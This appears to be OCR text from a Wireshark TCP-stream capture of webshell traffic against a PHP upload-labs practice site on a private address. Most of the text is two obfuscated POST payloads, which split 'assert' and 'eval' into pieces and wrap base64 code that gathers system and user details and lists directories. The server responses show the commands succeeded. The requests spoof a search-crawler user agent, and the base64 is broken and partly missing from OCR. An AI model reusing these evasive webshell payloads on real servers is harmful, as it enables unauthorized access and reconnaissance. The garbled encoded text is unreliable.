 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · VMware Network Adapter VMnet8
POST /upload/xxx.php HTTP/1.1
X-Forwarded-For: 138.105.107.70
Referer: http://192.168.70.10/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.70.10
Content-Length: 676
Cache-Control: no-cache
xxx=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTj
wnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfXyk7
ZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\");"));HTTP/1.1 200 OK
Date: Sun, 01 Sep 2024 00:38:39 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 104
Content-Type: text/html
GIF89a
X@YC:\tools\phpstudy_pro\WWW\upload-labs\WWW\upload C:D: Windows NT WIN10 6.2 build 9200(gyx)X@YPOST /upload/xxx.php HTTP/1.1
X-Forwarded-For: 138.105.107.70
Referer: http://192.168.70.10/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.70.10
Content-Length: 828
Cache-Control: no-cache
xxx=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTj
wnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7
TEwpe2VjaG8oIkVSUk9SOi8vIFBhdGggTm90IEZvdW5kIE9yIE5vIFBlcm1pc3Npb24hIik7fWVsc2V7JE09TlVMTDskTD1OVUxMO3doaWxlKCROPUByZWFkZGlyKCRGKSl7JFA9JEQuJy8nLiROOyRUPUBkYXRlKCJZLW0tZCBIOmk6cyIsQGZpbG
VtdGltZSgkUCkpO0AkRT1zdWJzdHIoYmFzZV9jb252ZXJ0KEBmaWxlcGVybXMoJFApLDEwLDgpLC00KTskUj0iXHQiLiRULiJcdCIuQGZpbGVzaXplKCRQKS4iXHQiLiRFLiJcbiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRM
Lj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygiWEBZIik7ZGllKCk7'));\");"));HTTP/1.1 200 OK
Date: Sun, 01 Sep 2024 00:38:39 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 153
分组 5。5 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话（2783 bytes）
Show data as ASCII
流 0
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help